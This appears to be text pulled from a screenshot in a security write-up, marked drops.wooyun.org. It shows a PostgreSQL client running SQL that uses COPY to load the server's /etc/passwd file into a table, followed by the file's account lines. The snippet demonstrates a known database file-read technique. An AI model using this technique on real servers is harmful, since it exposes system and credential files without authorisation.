 Run Stop Export Wizard New Load Save Save As Grid View Form View Image Text Hex
Query Builder Query Editor
public
TABLES
VIEWS
1 DROP TABLE wooyun;
2 CREATE TABLE wooyun (t TEXT);
3 COPY wooyun(t) FROM '/etc/passwd';
4 SELECT * FROM wooyun;
4:22
Message Result
t
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
drops.wooyun.org